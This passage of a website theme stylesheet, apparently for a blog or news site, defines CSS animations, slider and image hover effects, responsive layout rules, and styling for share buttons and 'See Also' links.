{0%{-webkit-transform: translateY(2000px);-moz-transform: translateY(2000px);-ms-transform: translateY(2000px);-o-transform: translateY(2000px);transform: translateY(2000px);opacity: 0;}50%{-webkit-transform: translateY(-30px);-moz-transform: translateY(-30px);-ms-transform: translateY(-30px);-o-transform: translateY(-30px);transform: translateY(-30px);}75%{-webkit-transform: translateY(10px);-moz-transform: translateY(10px);-ms-transform: translateY(10px);-o-transform: translateY(10px);transform: translateY(10px);}100%{-webkit-transform: translateY(0);-moz-transform: translateY(0);-ms-transform: translateY(0);-o-transform: translateY(0);transform: translateY(0);opacity: 1;}}




/* Effect 6: pulse */
.widgetfx-6 {-webkit-animation: pulse 1s ease both; animation: pulse 1s ease both;-moz-animation:pulse 1s ease both; }
@-webkit-keyframes pulse
{0%{-webkit-transform: scale(1);opacity:0;}50%{-webkit-transform: scale(1.04);}100%{-webkit-transform: scale(1);opacity: 1;}}

@-moz-keyframes pulse
{0%{-moz-transform: scale(1);opacity: 0;}50%{-moz-transform: scale(1.04);}100%{-moz-transform: scale(1);opacity: 1;}}
@keyframes pulse
{0%{-webkit-transform: scale(1);-moz-transform: scale(1);-ms-transform: scale(1); -o-transform: scale(1);   transform: scale(1);opacity: 0;}50%{-webkit-transform: scale(1.04);-moz-transform: scale(1.04);-ms-transform: scale(1.04); -o-transform: scale(1.04);  transform: scale(1.04);}100%{-webkit-transform: scale(1);-moz-transform: scale(1);-ms-transform: scale(1); -o-transform: scale(1);  transform: scale(1);opacity: 1;}}

/* Effect 7: fade-in-up */
.widgetfx-7 {  -webkit-animation: fade-in-up 1s ease both; animation: fade-in-up 1s ease both;-moz-animation:fade-in-up 1s ease both; }
@-webkit-keyframes fade-in-up
{0%{-webkit-transform: translateY(20px);opacity: 0;}100%{-webkit-transform: translateY(0);opacity: 1;}}
@-moz-keyframes fade-in-up
{0%{-moz-transform: translateY(20px);opacity: 0;}100%{-moz-transform: translateY(0);opacity: 1;}}
@keyframes fade-in-up
{0%{-webkit-transform: translateY(20px);-moz-transform: translateY(20px);-ms-transform: translateY(20px);-o-transform: translateY(20px);transform: translateY(20px);opacity: 0;}100%{-webkit-transform: translateY(0);-moz-transform: translateY(0);-ms-transform: translateY(0);-o-transform: translateY(0);transform: translateY(0);opacity: 1;}}

/* Effect 8: Pop up */
.widgetfx-8 { -webkit-transform-style: preserve-3d; transform-style: preserve-3d; -webkit-transform: scale(0.4); transform: scale(0.4); -webkit-animation: popUp .5s ease-in forwards; animation: popUp .5s ease-in forwards; }
@-webkit-keyframes popUp {
    0% {
        opacity:0;
    }
    70% {
        -webkit-transform: scale(1.1);
        opacity: .8;
        -webkit-animation-timing-function: ease-out;
    }
    100% {
        -webkit-transform: scale(1);
        opacity: 1;
    }
}
@keyframes popUp {
    0% {
        opacity:0;
    }
    70% {
        -webkit-transform: scale(1.1);
        transform: scale(1.1);
        opacity: .8;
        -webkit-animation-timing-function: ease-out;
        animation-timing-function: ease-out;
    }
    100% {
        -webkit-transform: scale(1);
        transform: scale(1);
        opacity: 1;
    }
}
/* Effect 9: Bounce */

.widgetfx-9 {  -webkit-animation: bounce 1s ease both; animation: bounce 1s ease both;-moz-animation:bounce 1s ease both; transform: translateZ(0);
    -moz-transform: translatez(0);-ms-transform: translatez(0);-o-transform: translatez(0);-webkit-transform: translateZ(0);-webkit-font-smoothing: antialiased;}
    @-webkit-keyframes bounce
    {0%,25%,50%,75%,100%{-webkit-transform: translateY(0);}40%{-webkit-transform: translateY(-20px);}60%{-webkit-transform: translateY(-10px);}}
    @-moz-keyframes bounce
    {0%,25%,50%,75%,100%{-moz-transform: translateY(0);}40%{-moz-transform: translateY(-20px);}60%{-moz-transform: translateY(-10px);}}
    @keyframes bounce
    {0%,25%,50%,75%,100%{-webkit-transform: translateY(0);-moz-transform: translateY(0);-ms-transform: translateY(0);-o-transform: translateY(0);transform: translateY(0);}40%{-webkit-transform: translateY(-20px);-moz-transform: translateY(-20px);-ms-transform: translateY(-20px);-o-transform: translateY(-20px);transform: translateY(-20px);}60%{-webkit-transform: translateY(-10px);-moz-transform: translateY(-10px);-ms-transform: translateY(-10px);-o-transform: translateY(-10px);transform: translateY(-10px);}}

    .slider_fx3 .slides li.flex-active-slide { -webkit-transform-style: preserve-3d; transform-style: preserve-3d; -webkit-transform: scale(0.9); transform: scale(0.9); -webkit-animation: popUp .4s ease-in forwards; animation: popUp .4s ease-in forwards; }
    .slider_fx3 .slides li { }
    .slider_fx4 .slides li.flex-active-slide { -webkit-transform: translateY(200px); transform: translateY(200px); -webkit-animation: moveUpslider 0.4s ease forwards; animation: moveUpslider 0.4s ease forwards; }
    .slider_fx4 .slides li { }
    .slider_fx5 .slides li.flex-active-slide { -webkit-animation: moveFromTop .6s ease both; animation: moveFromTop .6s ease both; }
    .slider_fx5 .slides li { -webkit-animation: moveToBottom .6s ease both; animation: moveToBottom .6s ease both; }
    .slider_fx6 .slides li.flex-active-slide { -webkit-animation: moveFromBottom .6s ease both; animation: moveFromBottom .6s ease both; }
    .slider_fx6 .slides li { -webkit-animation: scaleDownCenter .3s ease-in both; animation: scaleDownCenter .3s ease-in both; z-index: 1; }
    .slider_fx7 .slides li.flex-active-slide { -webkit-animation: scaleUpDown .3s both ease; animation: scaleUpDown .3s both ease; }
    .slider_fx7 .slides li { -webkit-transform-origin: 0% 0%; transform-origin: 0% 0%; -webkit-animation: rotateFall .5s both ease-in; animation: rotateFall .5s both ease-in; }
    .slider_fx8 .slides li.flex-active-slide { -webkit-animation: scaleUpDown 1s both ease; animation: scaleUpDown 1s both ease; }
    .slider_fx8 .slides li { -webkit-animation: scaleDownUp .5s both ease-in; animation: scaleDownUp .5s both ease-in; }
    .slider_fx9 .slides li.flex-active-slide { -webkit-animation: blackwhitecol 1s both ease-in; animation: blackwhitecol 1s both ease-in; }
    .slider_fx9 .slides li { -webkit-animation: blackwhite 1s both ease-in; animation: blackwhite 1s both ease-in; }
    @-webkit-keyframes blackwhite {
        0% {
            -webkit-filter: grayscale(1) contrast(4);
        }
        100% {
            -webkit-filter: grayscale(1) contrast(4);
        }
    }
    @keyframes blackwhite {
        0% {
            -webkit-filter: grayscale(1) contrast(4);
        }
        100% {
            -webkit-filter: grayscale(1) contrast(4);
        }
    }
    @-webkit-keyframes blackwhitecol {
        0% {
            -webkit-filter: grayscale(1) contrast(4);
        }
        100% {
            -webkit-filter: grayscale(0) contrast(1);
        }
    }
    @keyframes blackwhitecol {
        0% {
            -webkit-filter: grayscale(1) contrast(4);
        }
        100% {
            -webkit-filter: grayscale(0) contrast(1);
        }
    }
    @-webkit-keyframes scaleUpDown {
        from {
            -webkit-transform: scale(1.2);
        }
    }
    @keyframes scaleUpDown {
        from {
            -webkit-transform: scale(1.2);
            transform: scale(1.2);
        }
    }
    @-webkit-keyframes scaleDownUp {
        from {
        }
        to {
            -webkit-transform: scale(1.2);
        }
    }
    @keyframes scaleDownUp {
        from {
        }
        to {
            -webkit-transform: scale(1.2);
            transform: scale(1.2);
        }
    }
    @-webkit-keyframes rotateFall {
        0% {
            -webkit-transform: rotateZ(0deg);
        }
        20% {
            -webkit-transform: rotateZ(10deg);
            -webkit-animation-timing-function: ease-out;
        }
        40% {
            -webkit-transform: rotateZ(37deg);
        }
        60% {
            -webkit-transform: rotateZ(86deg);
        }
        100% {
            -webkit-transform: translateY(100%) rotateZ(17deg);
            opacity:0;
        }
    }
    @keyframes rotateFall {
        0% {
            -webkit-transform: rotateZ(0deg);
            transform: rotateZ(0deg);
        }
        20% {
            -webkit-transform: rotateZ(10deg);
            transform: rotateZ(10deg);
            -webkit-animation-timing-function: ease-out;
            animation-timing-function: ease-out;
        }
        40% {
            -webkit-transform: rotateZ(37deg);
            transform: rotateZ(37deg);
        }
        60% {
            -webkit-transform: rotateZ(86deg);
            transform: rotateZ(86deg);
        }
        100% {
            -webkit-transform: translateY(100%) rotateZ(17deg);
            transform: translateY(100%) rotateZ(17deg);
            opacity:0;
        }
    }
    @-webkit-keyframes moveFromLeft {
        from {
            -webkit-transform: translateX(-100%);
        }
    }
    @keyframes moveFromLeft {
        from {
            -webkit-transform: translateX(-100%);
            transform: translateX(-100%);
        }
    }
    @-webkit-keyframes scaleDownCenter {
        from {
        }
        to {
            opacity: 0;
            -webkit-transform: scale(.7);
        }
    }
    @keyframes scaleDownCenter {
        from {
        }
        to {
            opacity: 0;
            -webkit-transform: scale(.7);
            transform: scale(.7);
        }
    }
    @-webkit-keyframes moveFromBottom {
        from {
            -webkit-transform: translateY(100%);
        }
    }
    @keyframes moveFromBottom {
        from {
            -webkit-transform: translateY(100%);
            transform: translateY(100%);
        }
    }
    @-webkit-keyframes moveFromTop {
        from {
            -webkit-transform: translateY(-100%);
        }
    }
    @keyframes moveFromTop {
        from {
            -webkit-transform: translateY(-100%);
            transform: translateY(-100%);
        }
    }
    @-webkit-keyframes moveToBottom {
        from {
        }
        to {
            -webkit-transform: translateY(100%);
        }
    }
    @keyframes moveToBottom {
        from {
        }
        to {
            -webkit-transform: translateY(100%);
            transform: translateY(100%);
        }
    }

    @-webkit-keyframes review {
        from {
            width:0;
        }
        to {

        }
    }
    @keyframes review {
        from {
            width:0;
        }
        to {

        }
    }

    /*image effects*/

    .image_fx1{overflow:hidden;position:relative; -webkit-transform: translateZ(0) scale(1.0, 1.0);}
    .image_fx1:before{  z-index:0;  position: absolute; top: 0; left: 0;    width: 100%;    height: 100%;   background: rgba(255,255,255,0.5);  content: '';
    -webkit-transition: -webkit-transform 0.6s; transition: transform 0.6s; -webkit-transform: scale3d(1.9,1.4,1) rotate3d(0,0,1,45deg) translate3d(0,-150%,0); transform: scale3d(1.9,1.4,1) rotate3d(0,0,1,45deg) translate3d(0,-150%,0);pointer-events: none;}
    .image_fx1:hover:before, .img-featured li:hover .image_fx1:before, .small-category li:hover .image_fx1:before{  -webkit-transform: scale3d(1.9,1.4,1) rotate3d(0,0,1,45deg) translate3d(0,150%,0);  transform: scale3d(1.9,1.4,1) rotate3d(0,0,1,45deg) translate3d(0,150%,0);}
    .image_fx1:after{   z-index:0;  position: absolute; top: 0; left: 0;    width: 100%;    height: 100%;   background: rgba(100,255,255,0.5);  content: '';-moz-transition: all 0.6s;-o-transition: all 0.6s;-ms-transition: all 0.6s;transition: all 0.6s;-webkit-transition: all 0.6s;opacity:0;pointer-events: none;}
    .image_fx1:hover:after, .img-featured li:hover .image_fx1:after, .small-category li:hover .image_fx1:after{ z-index:0;  position: absolute; top: 0; left: 0;    width: 100%;    height: 100%;   background: #F00;   content: '';    opacity:0.3;}

    .image_fx2{overflow:hidden;position:relative;  -webkit-backface-visibility: hidden; -webkit-transform: translateZ(0) scale(1.0, 1.0); }
    .image_fx2 img{-webkit-transform: scale(1); transform: scale(1);-moz-transition: all 0.3s;-o-transition: all 0.3s;-ms-transition: all 0.3s;transition: all 0.3s;-webkit-transition: all 0.3s; -webkit-backface-visibility: hidden;}
    .image_fx2:hover img, .img-featured li:hover .image_fx2 img, .small-category li:hover .image_fx2 img{-webkit-transform: scale(1.1); transform: scale(1.1);}

    .image_fx3{overflow:hidden;position:relative;  -webkit-backface-visibility: hidden; -webkit-transform: translateZ(0) scale(1.0, 1.0);}
    .image_fx3:before{opacity:0;position:absolute;content:'';width:100%;height:100%;z-index:0;  -moz-box-sizing: border-box;  box-sizing: border-box;  -webkit-box-sizing: border-box;-moz-transition: all 0.3s;transition: all 0.3s;-webkit-transition: all 0.3s;border: 5px solid rgba(0, 0, 0, 0);  -webkit-transform: scale(0); transform: scale(0); box-shadow: inset 0 0 0 1px #FFF;}
    .image_fx3:hover:before, .img-featured li:hover .image_fx3:before, .small-category li:hover .image_fx3:before{opacity:1;-webkit-transform: scale(1);    transform: scale(1);-webkit-transition: -webkit-transform 0.35s;    transition: transform 0.35s;}

    .image_fx4{overflow:hidden;position:relative;  -webkit-backface-visibility: hidden; -webkit-transform: translateZ(0) scale(1.0, 1.0);}
    .image_fx4{-moz-transition: all 0.3s;-o-transition: all 0.3s;-ms-transition: all 0.3s;transition: all 0.3s;-webkit-transition: all 0.3s;}
    .image_fx4:hover, .img-featured li:hover .image_fx4, .small-category li:hover .image_fx4{-webkit-filter: saturate(0);  filter: saturate(0);}

    .image_fx5{overflow:hidden;position:relative;  -webkit-backface-visibility: hidden; -webkit-transform: translateZ(0) scale(1.0, 1.0);}
    .image_fx5{ -moz-transition: all 0.3s;-o-transition: all 0.3s;-ms-transition: all 0.3s;transition: all 0.3s;-webkit-transition: all 0.3s;}
    .image_fx5:hover, .img-featured li:hover .image_fx5, .small-category li:hover .image_fx5{opacity:0.8;}



    @media screen and (max-width: 1400px) and (min-width: 1025px) {
        .super-slider-text-box .author-date{display:none;}
        .super-slider-title{font-size: 18px;}
        .featured-posts-text{margin-top:0;}
        .featured-posts-title{padding:0;}
        .menu-link{padding:0 12px;}

         .top-menu-posts{width:95%;}
        .top-menu-posts li{width:43%;margin:0 3% 0 2%;}
        .top-menu-posts li:last-child{display:none;}

        #navigation .content-social{display: none;}
    }

    @media screen and (max-width: 1024px) and (min-width: 601px) {
        #primary, #secondary{width:100%;}

        .top-menu-posts{width:100%;}
        .top-menu-posts li{width:80%;}
        .top-menu-posts li:last-child, .top-menu-posts li:nth-child(2){display:none;}

        #navigation .content-social{display: none;}



        .one-part { width: 50%; }
        .two-parts { width: 100%; }
        .three-parts { width: 100%; }
        .four-parts { width: 100%; }
        .four-parts .blog-category li, .four-parts .featured-thumbnails li, .four-parts .img-featured li, .four-parts .small-category li, .four-parts .multi-category-small{width:50%;}

        .menu-link{padding:0 10px;}

        #secondary .one-part{width:50%;}
        .fullwidth-post-image .post{  float: none;  position: static;  top: auto;  background: #FFF;  box-shadow: 0 0 0 0 #FFF;margin-bottom: 0;}
        .home-widget.fixed-widget{position:relative;float:left;top:0 !important;}
        .footer-wrap{margin:20px auto;}
        .footer-logo{width:100%;}
        .footer-logo img{display: table;  margin: 0 auto;}
        #bottom-menu{width:100%;}
        #footer .content-social{width:100%;text-align: center;}
        #footer .content-social ul li{float:none;}
        #main-nav .menu-links.inside-menu{width:25%;}
        .sub-menu-wrapper .five-menu{width:75%;}
        .sub-menu-wrapper .five-menu li{width:33%;}
        .sub-menu-wrapper .five-menu li:nth-child(5), .sub-menu-wrapper .five-menu li:nth-child(4){display:none;}

        .sub-menu-wrapper .six-menu li{width:25%;}
        .sub-menu-wrapper .six-menu li:nth-child(5), .sub-menu-wrapper .six-menu li:nth-child(6){display:none;}
        .fb-share-icon:after, .twitter-share-icon:after, .google-share-icon:after, .pinterest-share-icon:after, .reddit-share-icon:after{content:'';}
        .fb-share-icon, .twitter-share-icon, .google-share-icon, .pinterest-share-icon, .reddit-share-icon{padding:6px;text-align:center;width:100%;}
        .fb-share-icon:before, .twitter-share-icon:before, .google-share-icon:before, .pinterest-share-icon:before, .reddit-share-icon:before{width:100%;text-align:center;}
        .category-tv-icon{display: none;}
        .share-tv{height:auto;}
        .share-tv ul{width:100%;float:left;}
        .share-tv li{width:16%;margin:3px 4% 0 0;}
        #main-nav .menu-link{font-size:14px;}
        .two-parts .blog-category.blogroll3 li, .four-parts .blog-category.blogroll3 li{width:100%;}

    }
    @media screen and (max-width: 850px){
        .img-featured-text{display:none;}
        .big-logo{width:154px;height:auto;}
        .top-menu{display:none;}
        .top-menu-posts li{width:100%;}
        #main-nav{  width: calc(100% - 154px);}
        .four-parts .huge .img-featured-title h2{font-size:25px;line-height:27px;}
        .menu-link{padding:0 10px;font-size:14px !important;}
        .sub-menu-wrapper, .sub-meni{top:70px;}
        .combination-title-subtitle, .combination-title-right-text{display:none;}
        .fullwidth-post-image #post-page-title h1{    font-size: calc(2vw + 15px);  line-height: calc(2vw + 18px);  font-weight: 800;  }
        .fullwidth-post-image #post-page-subtitle{font-size: 15px;  text-align: center;  width: 100%;  line-height: 18px;  font-weight: 400;  color: #FFF;margin-top:1vw;}

    }

    @media screen and (max-width: 700px){

      .vc_related {
        margin-right:-25px !important;
        right:0 !important;
      }

        #main{margin-top:0;}
        #primary, #secondary{width:100%;}
        .popular-slider-container{display: none;}
        .popular-part h1{padding-top:50px;}
        .one-part { width: 100%; }
        .two-parts { width: 100%; }
        .three-parts { width: 100%; }
        .four-parts { width: 100%; }
        .two-parts .blog-category.blogroll3 li, .four-parts .blog-category.blogroll3 li{width:100%;}
        .blogroll3 .blog-post-image, .blogroll3 .blogwrap{width:100%;}

        .one-part .blog-category li, .one-part .featured-thumbnails li, .one-part .img-featured li, .one-part .small-category li{ width: 100%;  margin: 20px 0 0; float: left; -moz-box-sizing: border-box; box-sizing: border-box; -webkit-box-sizing: border-box;padding: 0 10px;position: relative;overflow:hidden; }
        .two-parts .blog-category li, .two-parts .featured-thumbnails li, .two-parts .img-featured li, .two-parts .small-category li{ width: 100%; margin: 20px 0 0; float: left; -moz-box-sizing: border-box; box-sizing: border-box; -webkit-box-sizing: border-box;padding: 0 10px;position: relative;overflow:hidden;  }
        .three-parts .blog-category li, .three-parts .featured-thumbnails li, .three-parts .img-featured li, .three-parts .small-category li{ width: 100%;  margin: 20px 0 0; float: left; -moz-box-sizing: border-box; box-sizing: border-box; -webkit-box-sizing: border-box;padding: 0 10px;position: relative;overflow:hidden; }
        .four-parts .blog-category li, .four-parts .featured-thumbnails li, .four-parts .img-featured li, .four-parts .small-category li{ width: 100%; margin: 20px 0 0; float: left; -moz-box-sizing: border-box; box-sizing: border-box; -webkit-box-sizing: border-box;padding: 0 10px;position: relative;overflow:hidden; }

        .home-widget.fixed-widget{position:relative;float:left;top:0 !important;}

        /*  header  */
        .fixed-logo, .fixed-menu .fixed-logo {display:none;}
        #site-logo{width:100%;display:none;}
        #site-logo img{width:70%; margin:0 15%;}
         #main-nav, .fixed-menu #main-nav{  width:100%;}

         #desktop-search {  display:none; }

        #mob-menu {  width: 100%; height: 15px; display: block; position: relative;  font-size: 20px; height:auto;padding:0;}
        .menu-item{  border-top: 1px solid rgba(0, 0, 0, 0.15);}
        #navigation .content-social{display:none;}
        #mob-menu img{ width:180px;}
        .admin-bar #nav-wrapper .fixed-menu{top:45px;}

        #main-nav .menu-link { border-right: none; text-align: center; padding: 0; width: 100%; }
        .fixed-menu .fixed-logo { display: none; }
        .menu-item-object-category.menu-item-has-children:after { display: none; }
        #main-nav ul { display: none; }
        #main-nav ul.active { display: block;width: 100%;box-shadow: 0px 1px 0px 1px #ebebeb; }
        #main-nav ul li { width: 100%; }
        #main-nav ul li:hover .sub-menu-wrapper, #main-nav ul li:hover .sub-meni { display: none; }

        .super-slider-title, .huge .img-featured-title h2, .four-parts .huge .img-featured-title h2{font-size:20px;font-size:calc(2.2vw + 12px);line-height:26px;}
        #wrapper .slide-excerpt{display:none;}
        /*  featured categories  */

        .one-part .multi-category-small, .two-parts .multi-category-small, .three-parts .multi-category-small, .four-parts .multi-category-small{width:100%;}
        .home-widget .huge .img-featured li{width:100%;}
        /*  tv-widget  */

        .home-widget .tv-small li{width:50%;}
        .home-widget .tv-small li:only-child{width:100%;}
        .home-widget .tv-small li:last-child:nth-child(2n+1){display:none;}

        /*  jumping posts  */

        .home-widget .jumping-posts li{width:74%;margin:0 12%;border-bottom:1px solid #ebebeb;}
        .jumping-posts ul{border:none;}

        #post-page-title h1{font-size:30px;}
        .floating-share-icons{display:none;}
        #post-content{width:100%;min-height:150px;}
        .share-title{display:none;}
        .fb-share-icon:after, .twitter-share-icon:after, .google-share-icon:after, .pinterest-share-icon:after, .reddit-share-icon:after{content:'';}
        .fb-share-icon, .twitter-share-icon, .google-share-icon, .pinterest-share-icon, .reddit-share-icon{padding:6px;text-align:center;width:100%;}
        .fb-share-icon:before, .twitter-share-icon:before, .google-share-icon:before, .pinterest-share-icon:before, .reddit-share-icon:before{width:100%;text-align:center;}
        .share-post ul{width:100% !important;}
        .share-post li{margin:3px 4% 0 0;}

        .share-tv-title{display:none;}
        .slide-title h2{font-size:20px;}

        .fullwidth-post-image .post{  float: none;  position: static;  top: auto;  background: #FFF;  box-shadow: 0 0 0 0 #FFF;}
        .footer-wrap{margin:20px auto;}
        .footer-logo{width:100%;}
        .footer-logo img{display: table;  margin: 0 auto;}
        #footer .content-social{width:100%;text-align: center;}
        #footer .content-social ul li{float:none;}
        #bottom-menu{width:100%;}
        #footer .content-social{width:100%;}
        .ticker-box{display:none;}
        .category-tv-icon{display: none;}
        .share-tv{height:auto;}
        .share-tv ul{width:100%;float:left;}
        .share-tv li{width:16%;margin:3px 4% 0 0;}


    }


/* new share buttons desktop */
    .fb-btn {
   width: 768px;
    margin: 0px auto;
    }
    .fb-btn img {
      float: left;
      margin-left: 8px;
    }
    .button {
      float: left;
      font-size: 30px;
      font-family: raleway;
      font-weight: bold;
      margin: .5% 0px;
      padding: 6px 0px;
      color: #fff;
      text-decoration: none;
      border-radius: 4px;
      display: block;
      width: 48%;
    }
    .button.blue {
      background: #3c56a2;
      border: 2px solid #3c56a2;
      margin-right: 20px;
    }
    .button.blue:hover {
      background: #2b407c;
      color: #fff;
    }
    .button.like {
      border: 2px solid #d4dbe8 !important;
      background: #ffffff;
    }
    .button.like:hover {
      background: #dee1ea;
    }
    .fb-like {
      float: left;
      margin-left: 15px;
      margin-top: 10px;
    }

    .newsharestyle-wrapper{
  margin: 0 auto;
min-height: 45px;
min-width: 320px;
max-width: 500px;
}
.pps-slide-count{
  margin-top: 0px !important;
}
.newsharestyle-fb img,
.newsharestyle-tw img{ left:7px !important;}
.newsharestyle-fb
{
    width: 60% !important;
    padding: 0 !important;
    padding-left: 17px !important;
}
.newsharestyle-like{
width: 30% !important;
float:left;
  margin-left: 5px;
  height: 45px;
  border-radius: 3px;
  margin-right: 5px;
  margin-bottom: 5px;
  background: #3b55a0;
  text-align:center;
}
@media screen and (min-width: 220px) and (max-width: 320px) {
.newsharestyle-share-count{
font-size: 11px !important;
}
}

.newsharestyle-fb span{ display:none !important;}
.fb_iframe_widget{margin-left:10px !important;}


.theiaStickySidebar .post .post-image{
     width:100% !important;
}
.slick-slide{
    height:auto;
}

/* See Also */
.seealso-title {
    font-family: Arial,sans-serif ! important;
    font-size: 12px !important;
    color: rgb(173,173,173);
}
.seealso {
    padding-bottom: 10px;
}

.seealso a {
    display: block;
    position: relative;
    font-size: 16px;
    color: #000 ! important;
    line-height: 34px;
    margin-top: 5px;
    padding: 0 22px 0 8px;
    /*background-color: #4ea5d9;*/
    border-radius: 5px;
    white-space: nowrap;
    overflow: hidden;
    text-overflow: ellipsis;
}

/*.seealso a:after {
    content: '\f0da';
    position: absolute;
    right: 8px;
    font-family: 'FontAwesome';
    font-size: 17px;
    line-height: 34px;
}*/
.seealso a:after {
    border: 5px solid transparent;
    border-left: 7px solid #fff;
    width: 0px;
    height: 0;
    position: absolute;
    content: ' ';
    right: 0px;
    top: 12px;
}

.seealso a:first-child {
    margin-top: 0;
}

.seealso a:hover {
    /*background-color: #4694c3;*/
    color: inherit !important;
    text-decoration: underline;
}

.sidebar .seealso .seealso-title {
    font-size: 16px;
    color: #232323;
    line-height: 26px;
}

.sidebar .seealso .seealso a {
    color: #fff;
}

.seealso-fifth-page {
    float: right;
    width: 300px;
    margin: 0 0 10px 20px;
}
@media screen and (min-width: 1024px){
    .seealso {
        width: 70%;
        margin-left: 250px;
    }
    #navigation .search-box.active #searchform input{
      width:700px;
    }
}

@media screen and (max-width: 1023px) {

    .seealso a {
        font-size: 18px;
        line-height: 42px;
        margin-top: 10px;
    }

    .seealso a:after {
        top: 17px;
        line-height: 42px;
    }
}
@media screen and (max-width: 670px) {
    .seealso {
        width: 95%;
    }
    .seealso-title {
        /*text-align: center;*/
        /*margin-bottom: 10px;*/
    }
    #navigation .search-box.active #searchform input{
      width:300px;
      font-size:13px;
    }
}



@media screen and (min-width: 601px){
  #pop-img-container {
      margin-left: 230px;
  }
  #pop-img-container img.pop-img{
      width:645px;
      height:407px;
  }
  .post-image {
      height: auto;
      width: 200px !important;
  }
}


#mob-menu{
    height:40px;
}
.mob-menu-button {
    display: none;
}
#navigation #mob-menu .submit-button{
    height:40px;
    margin: 0px 0;
}
#navigation #mob-menu #searchform input {
    height:40px;
}

#mob-menu a{
  display: none;
}

@media (max-width: 600px) {
    #nav-wrapper {
        min-height: 40px;
    }
    #navigation .submit-button {
        height: 40px;
    }
}